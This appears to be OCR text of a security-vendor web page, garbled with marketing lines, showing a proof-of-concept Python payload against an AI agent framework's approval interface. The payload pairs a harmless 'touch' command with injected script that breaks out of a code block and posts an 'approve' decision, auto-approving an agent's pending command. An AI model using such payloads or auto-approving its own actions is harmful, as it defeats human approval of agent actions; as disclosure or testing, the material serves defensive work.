
from praisonaiagents.approval.protocols im
Company Email Address
*
def free_port():

    with socket.socket(socket.AF_INET, soc
        sock.bind(("127.0.0.1", 0))

        return sock.getsockname()[1]

Detect and
payload = (

    "touch /tmp/prai010 # "

Respond To
    "</code><script>"

Threats Faster.
    "fetch(location.pathname+'/decide',{"

    "method:'POST',headers:{'Content-Type'
Schedule Your Personalized
    "body:'{\"decision\":\"approve\"}'})"

Demo Today!
    "</script><code>"

)

Book a Demo